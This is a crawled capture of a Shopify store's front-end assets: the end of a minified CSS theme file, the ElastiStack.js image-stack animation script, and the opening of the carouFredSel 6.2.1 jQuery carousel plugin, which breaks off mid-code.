pg);background-position:center;background-repeat:no-repeat;background-size:cover}.noo-testimonial-sync1 .background_image,.testimonial-header .background_image{background-image:url(vector.png)}.noo-testimonial-sync1.style-2 .background_image{background-image:url(vector_green.png)}.newsletter{background-image:url(newsletter.jpg)}.about-us-1{padding-top:100px;padding-bottom:100px}.our-product{padding-top:80px;padding-bottom:80px;background-image:url(bg_our_product.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;clear:both}.ads{padding-top:100px;padding-bottom:100px;background-image:url(image-background.jpg);background-position:center;background-repeat:no-repeat;background-size:cover}.ads h2{text-align:center;font-size:34px}.section-interactive-banner-v3 figure{position:relative;margin:auto;text-align:center}.section-interactive-banner-v3 figure img{transition:all .3s;border:0px solid transparent;padding:5px}.section-interactive-banner-v3 figure a{overflow:hidden}.yith-wcwl-add-to-wishlist{display:none}.section-interactive-banner-v3 figure .title{opacity:0;bottom:20px;position:absolute;padding:5px;left:5px;right:5px;text-align:center;font-size:20px;background-color:#ffffffe6;box-shadow:0 0 15px #00000014;transition:all .3s;font-weight:700;color:#666}.section-interactive-banner-v3 figure:hover img,.section-interactive-banner-v3 figure:focus img,.section-interactive-banner-v3 figure:active img{transform:scale(1.1);border:3px solid #f3f3f3}.section-interactive-banner-v3 figure:hover .title,.section-interactive-banner-v3 figure:focus .title,.section-interactive-banner-v3 figure:active .title{opacity:1}.noo-simple-product-bk{background-image:url(bg_creative.jpg)}.noo-simple-product-bk-2{background-image:url(simple-product.jpg)}.story-bk{background-image:url(rectangle.png)}.noo-about-left{background-image:url(image_lefft.jpg)}.noo-image{background-image:url(photo.jpg)}.our-menu{padding-top:100px;padding-bottom:120px;background-image:url(today_menu.jpg);background-position:center;background-repeat:no-repeat;background-size:cover}.noo-product-menu-content{background-image:url(../images/bread.jpg)}.our-service{padding-top:120px;padding-bottom:120px;background-image:url(bg12.jpg)}.footer-4{background-image:url(footer_bg.jpg)}.img-background-color{background-color:#f4eede}.img-background-sign{background-image:url(.image.jpg)}.img-background-sign.style-2{background-image:url(store.jpg)}.bg-grey{background-color:#efefef}.noo-page-heading{background-image:url(../images/banner/header-box.jpg)}.noo-page-heading.heading-2{background-image:url(../images/banner/header-business.jpg)}.noo-page-heading.heading-3{background-image:url(../images/banner/header-agency.jpg)}.noo-page-heading.heading-4{background-image:url(../images/banner/header-fullwidth.jpg)}.noo-page-heading.heading-5{background-image:url(../images/banner/header-business.jpg)}.noo-page-heading.heading-6{background-image:url(../images/banner/header-center.jpg)}.noo-page-heading.heading-blog{background-image:url(../images/banner/header-blog.jpg)}.image-elastickstack.bg-1{background-image:url(../images/stack/stack-1.jpg)}.image-elastickstack.bg-2{background-image:url(../images/stack/stack-2.jpg)}.image-elastickstack.bg-3{background-image:url(../images/stack/stack-3.jpg)}.image-elastickstack.bg-4{background-image:url(../images/stack/stack-4.jpg)}.content-featured img{width:100%;height:auto}.masonry-container .masonry-item .owl-theme .owl-controls{margin-top:20px}.blog-item .blog-slider img{-webkit-transition:all .8s ease 0s;-o-transition:all .8s ease 0s;transition:all .8s ease 0s;display:block;max-width:100%;width:100%}.blog-item .blog-slider .item:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}#googleMap{height:440px}.noo-images-grid .grid-1{background-image:url(../images/grid_1.jpg)}.noo-images-grid .grid-2{background-image:url(../images/grid_2.jpg)}.noo-images-grid .grid-3{background-image:url(../images/grid_3.jpg)}.noo-images-grid .grid-4{background-image:url(../images/grid_4.jpg)}.flickr_badge_image{margin:0 10px 10px 0;width:72px;height:72px;display:inline-block;background:0 0;padding:0}.custom-partner-thumb{background-repeat:no-repeat;background-position:center;background-size:contain;height:200px}.custom-partner-thumb-cover{background-repeat:no-repeat;background-position:center;background-size:cover;height:200px}.embed-responsive-16by9:before{padding-top:40%}.embed-responsive:before{display:block;content:""}.custom-partner-thumb-icon{height:22rem;width:22rem;margin:-58px auto -60px;border-radius:50%;background-color:#fff;z-index:1;position:relative;padding:10px;border:7px solid white;box-shadow:0 0 23px #0003;background-repeat:no-repeat;background-position:center;background-size:contain}.custom-background-blog{background-repeat:no-repeat;background-position:center;background-size:cover;height:300px}.custom-background-big-blog{background-repeat:no-repeat;background-position:center;background-size:cover;height:450px}.grid{padding-bottom:40px;padding-top:40px}.card{margin-bottom:15px;display:flex}.card:hover .card-body{box-shadow:1px 1px 15px #0003}.flex-column{flex-direction:column}.justify-center{justify-content:center}.align-center{align-items:center}.card-body{display:flex;flex-direction:column;padding:20px;border:1px solid #ececec;text-align:center;width:100%}.flex{display:flex}.row-flex{display:flex;flex-wrap:wrap}.flex-grow{flex-grow:1}.box-text{justify-content:center;display:flex;flex-direction:column}.box-text-end{justify-content:center;align-items:flex-end;text-align:right;display:flex;flex-direction:column}.wrap-img-circle .cover-img{background-repeat:no-repeat;background-position:center;background-size:cover;height:200px;width:200px;background-color:#ececec;overflow:hidden;border-radius:50%;text-align:center;margin:auto}@media (max-width: 1100px){.commerce .product-grid .noo-product-title h3{font-size:15px}}@media (max-width: 767px){.section-interactive-banner-v3 figure .title{opacity:1}.masonry-container .masonry-item{width:100%;max-width:100%}.masonry-container .masonry-item img{width:100%}.interact-banner{background-size:100% 100%}.navbar-brand{margin-top:6px;padding-left:0;position:relative}.header-1 .navbar-brand,.header-3 .navbar-brand,.header-5 .navbar-brand{margin-top:0}.header-3 .noo_menu_canvas,.header-6 .noo_menu_canvas,.header-1 .noo_menu_canvas{margin-top:7px}.noo-menu-extend{display:none}.commerce .product-grid .noo-product-thumbnail img{max-height:210px;border:10px solid white}}@media (max-width: 414px){.noo-clients.noo-clients-3{width:100%}.heading-2 .page-title{margin-top:35px}.noo-farmer-title.noo-farmer-title-slider{clear:left}}
/*# sourceMappingURL=/cdn/shop/t/2/assets/custom.css.map?v=142750189601663738471539992659 */


--- FILE ---
content_type: text/javascript
request_url: https://unionespirulina.it/cdn/shop/t/2/assets/elastiStack.js?v=49102389858495865841527612706
body_size: 694
content:
(function(window2){"use strict";function extend(a,b){for(var key in b)b.hasOwnProperty(key)&&(a[key]=b[key]);return a}var is3d=!!getStyleProperty("perspective"),supportTransitions=Modernizr.csstransitions,transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"},transEndEventName=transEndEventNames[Modernizr.prefixed("transition")];function ElastiStack(el,options){this.container=el,this.options=extend({},this.options),extend(this.options,options),this._init()}function setTransformStyle(el,tval){el.style.WebkitTransform=tval,el.style.msTransform=tval,el.style.transform=tval}ElastiStack.prototype.options={distDragBack:200,distDragMax:450,onUpdateStack:function(current){return!1}},ElastiStack.prototype._init=function(){this.items=[].slice.call(this.container.children),this.itemsCount=this.items.length,this.current=0,this._setStackStyle(),!(this.itemsCount<=1)&&(this._initDragg(),this._initEvents())},ElastiStack.prototype._initEvents=function(){var self=this;this.draggie.on("dragStart",function(i,e,p){self._onDragStart(i,e,p)}),this.draggie.on("dragMove",function(i,e,p){self._onDragMove(i,e,p)}),this.draggie.on("dragEnd",function(i,e,p){self._onDragEnd(i,e,p)})},ElastiStack.prototype._setStackStyle=function(){var item1=this._firstItem(),item2=this._secondItem(),item3=this._thirdItem();item1&&(item1.style.opacity=1,item1.style.zIndex=4,setTransformStyle(item1,is3d?"translate3d(0,0,0)":"translate(0,0)")),item2&&(item2.style.opacity=1,item2.style.zIndex=3,setTransformStyle(item2,is3d?"translate3d(0,0,-60px)":"translate(0,0)")),item3&&(item3.style.opacity=1,item3.style.zIndex=2,setTransformStyle(item3,is3d?"translate3d(0,0,-120px)":"translate(0,0)"))},ElastiStack.prototype._moveAway=function(instance){this._disableDragg(),classie.add(instance.element,"animate");var tVal=this._getTranslateVal(instance);setTransformStyle(instance.element,is3d?"translate3d("+tVal.x+"px,"+tVal.y+"px, 0px)":"translate("+tVal.x+"px,"+tVal.y+"px)"),instance.element.style.opacity=0;var item2=this._secondItem(),item3=this._thirdItem();item2&&(classie.add(item2,"move-back"),classie.add(item2,"animate"),setTransformStyle(item2,is3d?"translate3d(0,0,-60px)":"translate(0,0)")),item3&&(classie.add(item3,"move-back"),classie.add(item3,"animate"),setTransformStyle(item3,is3d?"translate3d(0,0,-120px)":"translate(0,0)"));var self=this,onEndTransFn=function(){instance.element.removeEventListener(transEndEventName,onEndTransFn),setTransformStyle(instance.element,is3d?"translate3d(0,0,-180px)":"translate(0,0,0)"),instance.element.style.left=instance.element.style.top="0px",instance.element.style.zIndex=-1,classie.remove(instance.element,"animate"),self.current=self.current<self.itemsCount-1?self.current+1:0;var item1=self._firstItem(),item22=self._secondItem(),item32=self._thirdItem();classie.remove(item1,"move-back"),item22&&classie.remove(item22,"move-back"),item32&&classie.remove(item32,"move-back"),setTimeout(function(){classie.add(self._lastItem(),"animate"),self._setStackStyle()},25),self._initDragg(),self._initEvents(),self.options.onUpdateStack(self.current)};supportTransitions?instance.element.addEventListener(transEndEventName,onEndTransFn):onEndTransFn.call()},ElastiStack.prototype._moveBack=function(instance){var item2=this._secondItem(),item3=this._thirdItem();classie.add(instance.element,"move-back"),classie.add(instance.element,"animate"),setTransformStyle(instance.element,is3d?"translate3d(0,0,0)":"translate(0,0)"),instance.element.style.left="0px",instance.element.style.top="0px",item2&&(classie.add(item2,"move-back"),classie.add(item2,"animate"),setTransformStyle(item2,is3d?"translate3d(0,0,-60px)":"translate(0,0)")),item3&&(classie.add(item3,"move-back"),classie.add(item3,"animate"),setTransformStyle(item3,is3d?"translate3d(0,0,-120px)":"translate(0,0)"))},ElastiStack.prototype._onDragStart=function(instance,event,pointer){var item2=this._secondItem(),item3=this._thirdItem();classie.remove(instance.element,"move-back"),classie.remove(instance.element,"animate"),item2&&(classie.remove(item2,"move-back"),classie.remove(item2,"animate")),item3&&(classie.remove(item3,"move-back"),classie.remove(item3,"animate"))},ElastiStack.prototype._onDragMove=function(instance,event,pointer){if(this._outOfBounds(instance))this._moveAway(instance);else{var item2=this._secondItem(),item3=this._thirdItem();item2&&setTransformStyle(item2,is3d?"translate3d("+instance.position.x*.6+"px,"+instance.position.y*.6+"px, -60px)":"translate("+instance.position.x*.6+"px,"+instance.position.y*.6+"px)"),item3&&setTransformStyle(item3,is3d?"translate3d("+instance.position.x*.3+"px,"+instance.position.y*.3+"px, -120px)":"translate("+instance.position.x*.3+"px,"+instance.position.y*.3+"px)")}},ElastiStack.prototype._onDragEnd=function(instance,event,pointer){this._outOfBounds(instance)||(this._outOfSight(instance)?this._moveAway(instance):this._moveBack(instance))},ElastiStack.prototype._initDragg=function(){this.draggie=new Draggabilly(this.items[this.current])},ElastiStack.prototype._disableDragg=function(){this.draggie.disable()},ElastiStack.prototype._outOfBounds=function(el){return Math.abs(el.position.x)>this.options.distDragMax||Math.abs(el.position.y)>this.options.distDragMax},ElastiStack.prototype._outOfSight=function(el){return Math.abs(el.position.x)>this.options.distDragBack||Math.abs(el.position.y)>this.options.distDragBack},ElastiStack.prototype._getTranslateVal=function(el){var h=Math.sqrt(Math.pow(el.position.x,2)+Math.pow(el.position.y,2)),a=Math.asin(Math.abs(el.position.y)/h)/(Math.PI/180),hL=h+this.options.distDragBack,dx=Math.cos(a*(Math.PI/180))*hL,dy=Math.sin(a*(Math.PI/180))*hL,tx=dx-Math.abs(el.position.x),ty=dy-Math.abs(el.position.y);return{x:el.position.x>0?tx:tx*-1,y:el.position.y>0?ty:ty*-1}},ElastiStack.prototype._firstItem=function(){return this.items[this.current]},ElastiStack.prototype._secondItem=function(){if(this.itemsCount>=2)return this.current+1<this.itemsCount?this.items[this.current+1]:this.items[Math.abs(this.itemsCount-(this.current+1))]},ElastiStack.prototype._thirdItem=function(){if(this.itemsCount>=3)return this.current+2<this.itemsCount?this.items[this.current+2]:this.items[Math.abs(this.itemsCount-(this.current+2))]},ElastiStack.prototype._lastItem=function(){return this.itemsCount>=3?this._thirdItem():this._secondItem()},window2.ElastiStack=ElastiStack})(window);
//# sourceMappingURL=/cdn/shop/t/2/assets/elastiStack.js.map?v=49102389858495865841527612706


--- FILE ---
content_type: text/javascript
request_url: https://unionespirulina.it/cdn/shop/t/2/assets/jquery.carouFredSel-6.2.1.js?v=26884589044245028351527612716
body_size: 13284
content:
(function($){if($.fn.carouFredSel)return;$.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(this.length==0)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={};FN._init=function(o,setOrig,start){o=go_getObject($tt0,o),o.items=go_getItemsObject($tt0,o.items),o.scroll=go_getScrollObject($tt0,o.scroll),o.auto=go_getAutoObject($tt0,o.auto),o.prev=go_getPrevNextObject($tt0,o.prev),o.next=go_getPrevNextObject($tt0,o.next),o.pagination=go_getPaginationObject($tt0,o.pagination),o.swipe=go_getSwipeObject($tt0,o.swipe),o.mousewheel=go_getMousewheelObject($tt0,o.mousewheel),setOrig&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,o)),opts=$.extend(!0,{},$.fn.carouFredSel.defaults,o),opts.d=cf_getDimensions(opts),crsl.direction=opts.direction=="up"||opts.direction=="left"?"next":"prev";var a_itm=$cfs.children(),avail_primary=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,avail_primary),opts.items=in_complementItems(opts.items,opts,a_itm,start),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,a_itm),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,a_itm),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(avail_primary,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,avail_primary)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&opts.items.filter=="*"?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=is_number(opts[opts.d.width])?"center":!1),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(a_itm,opts,0))),opts.items.filter!="*"&&!opts.items.visibleConf.variable&&(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(a_itm,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,a_itm,avail_primary);else switch(opts.padding=cf_getPadding(opts.padding),opts.align=="top"?opts.align="left":opts.align=="bottom"&&(opts.align="right"),opts.align){case"center":case"left":case"right":opts[opts.d.width]!="variable"&&(opts=in_getAlignPadding(opts,a_itm),opts.usePadding=!0);break;default:opts.align=!1,opts.usePadding=!(opts.padding[0]==0&&opts.padding[1]==0&&opts.padding[2]==0&&opts.padding[3]==0);break}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||opts.items.filter!="*"?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.pauseDuration","auto.timeoutDuration"))},FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var a_itm=$cfs.children(),orgCSS=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),newPosition="relative";switch(orgCSS.position){case"absolute":case"fixed":newPosition=orgCSS.position;break}conf.wrapper=="parent"?sz_storeOrigCss($wrp):$wrp.css(orgCSS),$wrp.css({overflow:"hidden",position:newPosition}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",orgCSS.zIndex),$cfs.css({textAlign:"left",float:"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(a_itm,opts),sz_storeOrigCss(a_itm),opts.responsive&&sz_setResponsiveSizes(opts,a_itm)},FN._bind_events=function(){FN._unbind_events(),$cfs.bind(cf_e("stop",conf),function(e2,imm){return e2.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),imm)),!0}),$cfs.bind(cf_e("finish",conf),function(e2){return e2.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.bind(cf_e("pause",conf),function(e2,imm,res){if(e2.stopPropagation(),tmrs=sc_clearTimers(tmrs),imm&&crsl.isScrolling){scrl.isStopped=!0;var nst=getTime()-scrl.startTime;scrl.duration-=nst,scrl.pre&&(scrl.pre.duration-=nst),scrl.post&&(scrl.post.duration-=nst),sc_stopScroll(scrl,!1)}if(!crsl.isPaused&&!crsl.isScrolling&&res&&(tmrs.timePassed+=getTime()-tmrs.startTime),crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var dur1=opts.auto.timeoutDuration-tmrs.timePassed,perc2=100-Math.ceil(dur1*100/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,perc2,dur1)}return!0}),$cfs.bind(cf_e("play",conf),function(e2,dir,del,res){e2.stopPropagation(),tmrs=sc_clearTimers(tmrs);var v=[dir,del,res],t=["string","number","boolean"],a2=cf_sortParams(v,t);if(dir=a2[0],del=a2[1],res=a2[2],dir!="prev"&&dir!="next"&&(dir=crsl.direction),is_number(del)||(del=0),is_boolean(res)||(res=!1),res&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return e2.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var dur1=opts.auto.timeoutDuration+del;return dur2=dur1-tmrs.timePassed,perc=100-Math.ceil(dur2*100/dur1),opts.auto.progress&&(tmrs.progress=setInterval(function(){var pasd=getTime()-tmrs.startTime+tmrs.timePassed,perc2=Math.ceil(pasd*100/dur1);opts.auto.progress.updater.call(opts.auto.progress.bar[0],perc2)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),dir):$cfs.trigger(cf_e(dir,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.bind(cf_e("resume",conf),function(e2){return e2.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(e2,obj,num,clb,que){if(e2.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return e2.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var minimum=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(minimum>itms.total)return e2.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+minimum+" needed): Not scrolling.");var v=[obj,num,clb,que],t=["object","number/string","function","boolean"],a2=cf_sortParams(v,t);obj=a2[0],num=a2[1],clb=a2[2],que=a2[3];var eType=e2.type.slice(conf.events.prefix.length);if(is_object(obj)||(obj={}),is_function(clb)&&(obj.onAfter=clb),is_boolean(que)&&(obj.queue=que),obj=$.extend(!0,{},opts[eType],obj),obj.conditions&&!obj.conditions.call($tt0,eType))return e2.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(num)){if(opts.items.filter!="*")num="visible";else for(var arr=[num,obj.items,opts[eType].items],a2=0,l2=arr.length;a2<l2;a2++)if(is_number(arr[a2])||arr[a2]=="page"||arr[a2]=="visible"){num=arr[a2];break}switch(num){case"page":return e2.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(eType+"Page",conf),[obj,clb]);break;case"visible":!opts.items.visibleConf.variable&&opts.items.filter=="*"&&(num=opts.items.visible);break}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[eType,[obj,num,clb]]),e2.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(obj.duration>0&&crsl.isScrolling)return obj.queue&&(obj.queue=="last"&&(queu=[]),(obj.queue!="first"||queu.length==0)&&$cfs.trigger(cf_e("queue",conf),[eType,[obj,num,clb]])),e2.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+eType,conf),[obj,num]),opts.synchronise)for(var s2=opts.synchronise,c2=[obj,num],j=0,l2=s2.length;j<l2;j++){var d=eType;s2[j][2]||(d=d=="prev"?"next":"prev"),s2[j][1]||(c2[0]=s2[j][0].triggerHandler("_cfs_triggerEvent",["configuration",d])),c2[1]=num+s2[j][3],s2[j][0].trigger("_cfs_triggerEvent",["slide_"+d,c2])}return!0}),$cfs.bind(cf_e("slide_prev",conf),function(e2,sO,nI){e2.stopPropagation();var a_itm=$cfs.children();if(!opts.circular&&itms.first==0)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),e2.stopImmediatePropagation();if(sz_resetMargin(a_itm,opts),!is_number(nI)){if(opts.items.visibleConf.variable)nI=gn_getVisibleItemsPrev(a_itm,opts,itms.total-1);else if(opts.items.filter!="*"){var xI=is_number(sO.items)?sO.items:gn_getVisibleOrg($cfs,opts);nI=gn_getScrollItemsPrevFilter(a_itm,opts,itms.total-1,xI)}else nI=opts.items.visible;nI=cf_getAdjust(nI,opts,sO.items,$tt0)}if(opts.circular||itms.total-nI<itms.first&&(nI=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var vI=cf_getItemsAdjust(gn_getVisibleItemsNext(a_itm,opts,itms.total-nI),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible+nI<=vI&&nI<itms.total&&(nI++,vI=cf_getItemsAdjust(gn_getVisibleItemsNext(a_itm,opts,itms.total-nI),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=vI}else if(opts.items.filter!="*"){var vI=gn_getVisibleItemsNextFilter(a_itm,opts,itms.total-nI);opts.items.visible=cf_getItemsAdjust(vI,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(a_itm,opts,!0),nI==0)return e2.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+nI+" items backward."),itms.first+=nI;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(itms.first==0&&sO.onEnd&&sO.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-nI,itms.total).prependTo($cfs),itms.total<opts.items.visible+nI&&$cfs.children().slice(0,opts.items.visible+nI-itms.total).clone(!0).appendTo($cfs);var a_itm=$cfs.children(),i_old=gi_getOldItemsPrev(a_itm,opts,nI),i_new=gi_getNewItemsPrev(a_itm,opts),i_cur_l=a_itm.eq(nI-1),i_old_l=i_old.last(),i_new_l=i_new.last();sz_resetMargin(a_itm,opts);var pL=0,pR=0;if(opts.align){var p=cf_getAlignPadding(i_new,opts);pL=p[0],pR=p[1]}var oL=pL<0?opts.padding[opts.d[3]]:0,hiddenitems=!1,i_skp=$();if(opts.items.visible<nI&&(i_skp=a_itm.slice(opts.items.visibleConf.old,nI),sO.fx=="directscroll")){var orgW=opts.items[opts.d.width];hiddenitems=i_skp,i_cur_l=i_new_l,sc_hideHiddenItems(hiddenitems),opts.items[opts.d.width]="variable"}var $cf2=!1,i_siz=ms_getTotalSize(a_itm.slice(0,nI),opts,"width"),w_siz=cf_mapWrapperSizes(ms_getSizes(i_new,opts,!0),opts,!opts.usePadding),i_siz_vis=0,a_cfs={},a_wsz={},a_cur={},a_old={},a_new={},a_lef={},a_lef_vis={},a_dur=sc_getDuration(sO,opts,nI,i_siz);switch(sO.fx){case"cover":case"cover-fade":i_siz_vis=ms_getTotalSize(a_itm.slice(0,opts.items.visible),opts,"width");break}hiddenitems&&(opts.items[opts.d.width]=orgW),sz_resetMargin(a_itm,opts,!0),pR>=0&&sz_resetMargin(i_old_l,opts,opts.padding[opts.d[1]]),pL>=0&&sz_resetMargin(i_cur_l,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=pR,opts.padding[opts.d[3]]=pL),a_lef[opts.d.left]=-(i_siz-oL),a_lef_vis[opts.d.left]=-(i_siz_vis-oL),a_wsz[opts.d.left]=w_siz[opts.d.width];var _s_wrapper=function(){},_a_wrapper=function(){},_s_paddingold=function(){},_a_paddingold=function(){},_s_paddingnew=function(){},_a_paddingnew=function(){},_s_paddingcur=function(){},_a_paddingcur=function(){},_onafter=function(){},_moveitems=function(){},_position=function(){};switch(sO.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":$cf2=$cfs.clone(!0).appendTo($wrp);break}switch(sO.fx){case"crossfade":case"uncover":case"uncover-fade":$cf2.children().slice(0,nI).remove(),$cf2.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":$cf2.children().slice(opts.items.visible).remove(),$cf2.css(a_lef_vis);break}if($cfs.css(a_lef),scrl=sc_setScroll(a_dur,sO.easing,conf),a_cfs[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,(opts[opts.d.width]=="variable"||opts[opts.d.height]=="variable")&&(_s_wrapper=function(){$wrp.css(w_siz)},_a_wrapper=function(){scrl.anims.push([$wrp,w_siz])}),opts.usePadding){switch(i_new_l.not(i_cur_l).length&&(a_cur[opts.d.marginRight]=i_cur_l.data("_cfs_origCssMargin"),pL<0?i_cur_l.css(a_cur):(_s_paddingcur=function(){i_cur_l.css(a_cur)},_a_paddingcur=function(){scrl.anims.push([i_cur_l,a_cur])})),sO.fx){case"cover":case"cover-fade":$cf2.children().eq(nI-1).css(a_cur);break}i_new_l.not(i_old_l).length&&(a_old[opts.d.marginRight]=i_old_l.data("_cfs_origCssMargin"),_s_paddingold=function(){i_old_l.css(a_old)},_a_paddingold=function(){scrl.anims.push([i_old_l,a_old])}),pR>=0&&(a_new[opts.d.marginRight]=i_new_l.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],_s_paddingnew=function(){i_new_l.css(a_new)},_a_paddingnew=function(){scrl.anims.push([i_new_l,a_new])})}_position=function(){$cfs.css(a_cfs)};var overFill=opts.items.visible+nI-itms.total;_moveitems=function(){if(overFill>0&&($cfs.children().slice(itms.total).remove(),i_old=$($cfs.children().slice(itms.total-(opts.items.visible-overFill)).get().concat($cfs.children().slice(0,overFill).get()))),sc_showHiddenItems(hiddenitems),opts.usePadding){var l_itm=$cfs.children().eq(opts.items.visible+nI-1);l_itm.css(opts.d.marginRight,l_itm.data("_cfs_origCssMargin"))}};var 